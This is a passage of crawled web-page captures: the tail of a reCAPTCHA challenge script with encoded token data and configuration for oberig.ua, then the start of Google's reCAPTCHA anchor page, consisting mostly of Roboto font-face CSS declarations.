u2HDjSwJFcOMDEHCrGHDlHEtXcKAMh8ew7YOOm9SA8O5wpHCv8O+UcOow4/Dm3ACwqkEwoTCgxLDr8Omw5liw43Dh0/DjCDDumxeXcOYB2rCkSLDkRzDtcOaw5gpw4TCvcOWKAXDjAtfw6BkdMKZD2rDpzIOaUHDucKNbXhwwqdQw5VdwrUlw5RwZsKKL8OHw6Y/wqQjLMKNYsKGwq4JwqfCoQppwoFUwrPDmsK6w7jCoE9mw4/DucOkIMKdw67CrMOZw7UhbzkoXcO9Z8OJEyA8wqEZC8Onwo/[base64]/w502w5HDtVLDrlQ6R07ConYJwovDm1fDqMOZbD7DuGRbwq9FN0HCrsOuw7BVw4PClAsrWSAUwoA1XsOdA13CkcOmw6QEccKeG8KbwoQrwpxtwopKw4LCh8KFdxnCqwHCvsOgUsKHw6ASw5vClcO6w6nDkCrCvF/DrBEbG8Kbw6kRwq4Qw4dcUcOPe8O+wpHCi8OXYQ3Ci3nDtcOpw6zChkDCq8K2wqBIwqp5wo8FwoBoUcO8XFHCpMOYSWgGBMKVw6lGYXMiw6MDwrTDs0lhb8O1wo4Ew5xuGcOWW8KFwrXDt8K7fHfCvH/CunzDt8K7NMKEwqZACyTClzLCmsO5wqDDssKRw4bCuFPClMOswoDCkMOUwpLCt8K7F8KJZxM+MmXDtsOEw5nCqEFGdBMBRcKGAUcIwqHDvGHDnMKYw5vCtMOFwqPDjQPCljAPw7/CrTnDiFoow6DCucKsQsK6w5PDusOpw4c2wqt8w4LClkJ8w45cw5MMRsKPwr3DjsOfNcKxw4zCrTzCl8KYwrjChMKZdXLCkcOjw4Y/w5VCw7x8woNAw6XCtFPDhMKdw4rDosO+w6LDocOPwrZxwrfDgTDDpWozwrvDkALChcOjBQd/dAjDg17CqmkHBndww53Cl8KRwq/[base64]/w5LCo1MaQ0wjwrPCoikMwrLCssKcw6xyK8K/w7cIw5bDtcOywpwRwrg3NV9bNMK1w7hywqpmRwvDlMK9PQUQw6oQT27CnsOCw45le8Kewr/Dtng4wrVCwrjCilHDkmlkw47DqQw8DGQ/G1RMR8KOwrIuw5M/UcOWwq0pw4VkTA3CkMKMw4tawphUE8Oyw4/[base64]/CvsKDZsO7KTM8wrgKTsKfVQ3CijcNAsONOcK2c8KpUMO1w57DksOuw6nCqMKOfMOdb8OowpbCrVYewqzDmXPDi8KJVVXCrn8pEMOgcMOowofDvismIsKMA8Obw55tbMO/[base64]/w4IzJFZSKhByYG9Iw6dSwovCpcKhworDoibDmMKxw6/DtXN6w4xOw4tvwoPCiWDCm8K5w6PCvcOuw4DCvAMgS8KjWMKCw5lqdsK+wrfDt8OSOcO9aMKzwqHDh1ciw7N1w7/DpMOcLsOFIHTCo8Oiwp9Ww5bDp8OZw5HCvlYGw6jDssOQw6gxw6zCul1qwqheUcOJwrjDo8KeOzrDlcOjwpRqa8OxYMObwrvDpnfDjiJgw5LDo0Zhwq5JL8Kcw7wCHcKtNcOOJVVJw6JKY8OPasKFHsKnRMKhVsKjZQ9NwqIIwrTCnsOCw6/CqcOfH8OIbcKBVsKEwpHClgJiG8OQYcKEUcKEw5EDw5zDsSTCpz1UwrVKQ0nCk1ZWUnTCrcKkw7RawpUkAMK4ScOyw53Ds8KLBmbDgcOQZ8OAUCQkFcKUcT5ERMO9w7QxwobCmATDhUDDpB1WIm8vasKVwonDkcKRSmbDl8OxFcOYEcOmwoLDmRkpYTYEwp/Dn8OEwoRDw6vDiHPCsxLDoVwdwqDCrkTDmRzDmRkKw5MxPnlGwqjDlzTCu8OOw7HCuSzDuMORAMOqPMOkw4wZZ3IBw7ppwq4XYynDlyvCplDDljnCkC/Co8KaNcKCw78qwo3Dtm7DqsK7wpQowpfCvcOUNGMSPsOYMMKHwoIEwq4Nw7gON0zDvRHDvcOkZS/Dv8OVYk11w5tsScK0w6kJw6FUZQ48w5vDgBzDnWDDucKfPsO1GkDDvAtgcsKsw4nDusONwoTCpxtpDADDinLCsMOgw5DCigPCkCLCqsKOf2XCskbDqgPDsgTDkmjDmsKqwogWUMKld1/[base64]/[base64]/[base64]/Di0p2w4BXDcK3wo3DjUlqw6VBb1zDqAnCmMOlN0hkw4YhYcKDwqAMe8Kxw4AQGXjDrxXCpkNOwpnDs8K1w7Isw7JbEi/[base64]/DjC9bw7x2BRQpMMOiVsOXwrQRFMOvOSFsw6gYVcObwpowNsOrw4oRwpsqHH3DlMOgw7pLaMKRw5xKacOTbSrChRfCjFfCuF/CqCHCsw5rVMOXccO/w4EhHxcyMMKGwrTDsxQKWMO3w4diB8OmbMOAw40ewpcrwrpbw5jDqFLChcKjaMKXT8OLGTjCqcKowrtWMlrDnWtUwpdzw5HDmlclw619axZEYWHCvzMJL8KLJMO6w4peS8O/w7vDh8Kbwp8lIhvClsKZw5TDiMKxXsKoGRVvMGkDwrkEw7tyw4hywqnCvxTCgcKUw68Kwpt7UsODJQnClA1Ow6nCoMOGwozDkibDgkNDaMKzc8OYFMK9aMKcIm7CgQwzDzQsWV/Dng5ewrrCkcOkHcK2w7ULVMOFK8KnBcKeU1hqfDpeMRnDrXkUwpt2w7zDi1BbacKhw7HDmcOWPcKUwolVQWkjK8OHwrPCgxPDphLCt8Ota2NTwqcfwrpDccK+UhzCj8O2w5LCnSnCn2Z/[base64]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[base64]/DvcKjw4bCsWPCu8OcX0g/wqnDmlcvGcKQwp7DuMOERcOdBMOEwo7DlFBdQ0bDixnCs8OrwpPDv2DCv8OzDSrClMK/w7AlYHfCiTTDiALDvHfCmBAzw7PDtVpachc5TMK8VAVCQTbDj8KkeVQwGMOPR8Otwos4w4h+C8KDbFRpwqHClcKwbDXDtcKNPMK2w4lTwrsCJCNewpPChRTDuQJxw7Vdw6MnA8OZwqJnWAHCj8KBWnoIw7rDkcKtw5/[base64]/CtBLDgSbChxnDqQ0NAULDgXtYWAxebMKneA3ChsOcwrXDlMOBwpVkw71vw5XDrVbDm0YxacOUIA0XKRnCkMOMU0LDj8OWwqjDgAFoPh/CvsOvwqJQU8KdwoFDwpt9KsOwRwg5PsOvw55HZmRDwp0za8OtwoUMwq9NEMOuRjDDi8Obw4tGw47CnMOkAMK0w65mY8KUVX/DtH/Cr2DCvVs3w6IJQyF8EzPDv1sNGsO0w4dBw7TDv8OywrDCm3A5F8OQAsOLW31wLcOCw50qwoLCrzN2wpoqwo0Bwr7CsgBLDQhsAcKjwrvDtDrCl8K0wrzCpXbCilPDgUMcwo/DqxBZwqbDlGQrccKuFk8rBcKIfsKNCADDiMKQNsOuwqjDlsK6FSNJwrZ4cRZUwrxLwrnCucKTwo3CkSXCu8K8wrYLEsOWXUPCgcOJdCVSwrvCk0HCv8KYL8KPdAFxJR/DmcObw4zDtzfCujjDucOdwrBeBsOswrnDvhXDgy0Lw59uUcKvw6nCmsO3w5PCvMOdPz/Dq8OzRjjCnCwDQcKfw4V2NVJ/[base64]/DvsKrcA5iw5DDmlHDg8Kiwr3CrRbCpEkOdThAwrXDmU3DtSJ0KMO1ccOTw4EwcMOhwpTCqsK/[base64]/wrTDhgdlwod1wpLDn8KrwqV/[base64]/[base64]/PMOQTWnDuVzDqg3Drgp/[base64]/DMOqNsKNwrzCqzApAMOwU8Ozw7ZVw5TDsW3DmQzDvMKwwprCl21eGMKoEEVSMALCisKHwqoJw4jDiMKMIFDCjlcWIsKSw5Zdw791wo5vwpLDo8K6fFTDgsKEwq/CqnXCoMKMa8ORwpZDw5bDp3/CtsK6JsK5VFdbNsK6wonCnGBsRcK0R8OvwqFcbcOCIlIdKMOxBsO5w7XDmSduGGk3w4/DosKTc1bCg8Kqw6HDjDXDoGPDgw/Dq2ASw5bDqMKkwoLDtXQnNGYKw41AZ8KIwrApwrLDoTjDgQzDp1hUVyDCoMKow4rDpMOMSyDDgU/[base64]/DjcOJdgLDusOlwoTDtMOhSMK7w6/DicKdw41RwrBnCRkww7NdDHkAWC3DoiLDg8O6M8Kgf8OEw7dJAMOrOsOJw4cEwonCnMK4wrPDgQrDr8OAeMOwbCtYYkLDj8OKGMKXw5DCiMKywptww5XDggswQkjDhiAcfQdSKAhCw6liKcKmw4ozMV/CqxfDhMKewot1wrAxIcKZFxLDnS8SLcOtZkEFw5LDrcO2McKcb3tFwqhPJmvChcOjcgfDlRpnwrDCgMKjwrE8w4HDqMOCSMOlSHbDpi/CtMO3w6rClUpAwoLDisOlwofDlDoEwpZRw6UJQ8K+M8KAw5/DuU9lw5I1wpHDjSEzworDvcKWWiLDg8O+PsKFKzUNB3vDijNowpbDpsOlcsO1wqvCisOOJl8Dw4FhwoYKesO7FMOzPDAcNMO/W3g3w4cwD8OhwpzCpVwQc8KNScOTJMK0w7ccwqASwo/DgsO/[base64]/Dsh3DmMOzwoDDj1AnSnlUw7XCrMKLBsOOO8K2w7Bjw5vClsOQQMOmwrk7wrXCnww6M3lYw4XDmg8bAcO7wrhSwpnDg8OwNWlSOsKeOivCu0LDhMOAEsKLGBLCqcONwpzDjRrCrMKRNBpgw5tYWBXCtSQYw7xQCMKfwpRAVMO6UR3Cinhgwokuw6/CgUBMwp1cCMO2VRPCnibCrm12BBFww71Ew4PCp0tBw5lLw4tFBnfDscOLQcO+wq/CixMJS1t8CTzDoMOJw7DDv8Kbw7FSOMO+aEx8wpXDlwlfw4fDs8K+TS/[base64]/DjlHCv8KxdFhbwok9w4DCh0XCj8O4w4kvwr9qIsK8wozDk8KBwpnCnDwxwo3DrcOtC18qwoPCtHhuQWJKw7XDiWcEFnXCtybCg2PCm8OHwq/CkjTDtl/Du8OHeE9ew6bDosKrwqbCgcO0KMKYw7JrVhrChDQswpzCsmIEZsOMVsK/T17Co8K7KsKgVMOWwp8fw7TDpFrDscKVX8KyPsO9wrIvBsOew4Jlwq7Dn8OOe0cmUcKAwoprVsOzK2nDo8OEw6xVfcKN\x22],null,[\x22conf\x22,null,\x226LdjwU4qAAAAAJ9YyUqrLt2XrMGLuAE2GQ0R5GZq\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,627],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://oberig.ua:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22A8n09SdYq7uQvS8wXpqnmQ+QOd1s+ErnOeWeEfDGgFk\\u003d\x22,1,0,null,1,1767278148410,0,0,[243,19],null,[22,169,203,239],\x22RC-8fMUrz2Jyk82Fg\x22,null,null,null,null,null,\x220dAFcWeA6oOI20C9EYxgNHXITz0b4_twjRQw-YQU6PPje810tIMe3nJoS-n299La-L5rBbYe0kUjFWgCTvRK-cPM02BBIBBEBRjw\x22,1767360948516]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfs8IEqAAAAAPSXFt44qZ0H-wS5k8m8nrXIw7KE&co=aHR0cHM6Ly9vYmVyaWcudWE6NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nx03pi18ee1d
body_size: 47949
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
